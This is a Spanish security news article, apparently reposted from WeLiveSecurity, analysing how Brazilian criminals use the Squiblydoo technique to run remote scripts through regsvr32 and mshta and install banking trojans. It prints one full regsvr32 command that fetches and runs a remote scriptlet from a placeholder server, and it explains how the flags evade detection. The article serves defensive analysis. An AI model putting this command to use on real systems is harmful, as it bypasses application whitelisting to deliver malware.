Los cibercriminales han descubierto una forma de ejecutar un script remoto utilizando herramientas propias de Windows. Dado que el script malicioso no se almacena en el equipo, sumado a que las aplicaciones usadas para la ejecución son legítimas, esta técnica pretende evadir los controles por whitelisting en el sistema.

En otras oportunidades he mencionado la capacidad de los cibercriminales en Brasil para utilizar diversas técnicas, plataformas y lenguajes de programación, de tal modo de extender la cantidad de usuarios infectados y buscar evadir las detecciones. Casi siempre buscan instalar troyanos bancarios en los equipos victimizados, demostrando cierta inventiva en sus métodos.

En este sentido, los downloaders utilizados para instalar el payload suelen mostrar gran variación y cubrir diferentes plataformas, mientras que los troyanos bancarios no cambian demasiado; son ejecutables de Windows compilados en Delphi.

Últimamente hemos estado recibiendo diversas muestras que utilizan esta técnica, a la que se ha denominado Squiblydoo, novedosa para lo que normalmente suele verse en Brasil. Es de post explotación: luego de que el equipo ha sido comprometido, se utiliza el acceso al sistema para ejecutar el script remoto. Veamos de qué se trata uno de estos scripts en la siguiente imagen:

Se trata de un archivo XML, que parece haber sido copiado de aquí, cambiando el código del script. Se observa que el lenguaje utilizado es JScript. En general, este método se utiliza para registrar componentes de código (los scripts) de tal modo de que puedan ser fácilmente invocados por otras aplicaciones, pero los atacantes lo usan para ejecutar scripts sin necesidad de tener los archivos en el disco, logrando así no llamar la atención.

De esta forma, llaman al script remoto con regsvr32.exe, una aplicación disponible con Windows.

regsvr32 /s /n /u /i:https://url_server/script_malicioso.sct scrobj.dll

La opción /u sirve para que el script no sea guardado como un componente en el registro de Windows, lo cual podría delatar su presencia, además logrando que sea ejecutado por única vez. Teóricamente esta técnica tiene más utilidad cuando es utilizada para abrir un backdoor en el sistema, pero los cibercriminales en Brasil han adaptado el código para la descarga y ejecución de troyanos bancarios.



En la imagen anterior se muestra una porción del código. Una vez que se han descargado una serie de troyanos bancarios y otros scripts, vemos que se crea una tarea en el sistema que los ejecutará con mshta.exe (Microsoft HTML Application Host). El archivo “ini.google.lnk” no es más que un acceso directo que ejecuta un script desde un servidor remoto, también con mshta. Otro de los accesos directos ejecuta directamente el troyano bancario con regsvr32.exe, como se ve en la siguiente imagen:

Si bien la forma en que Squiblydoo es utilizada por estos cibercriminales no es sigilosa, ya que se están descargando archivos y generando registros en el sistema, no deja de sorprender la capacidad que los maleantes brasileños tienen para innovar.

Fuente:https://www.welivesecurity.com/la-es/2017/05/19/ejecucion-remota-de-scripts-windows/

Entusiasta de la seguridad cibernética. Especialista en seguridad de la información, actualmente trabajando como especialista en infraestructura de riesgos e investigador.

Experiencia en procesos de riesgo y control, soporte de auditoría de seguridad, diseño y soporte de COB (continuidad del negocio), gestión de grupos de trabajo y estándares de seguridad de la información.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/.

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad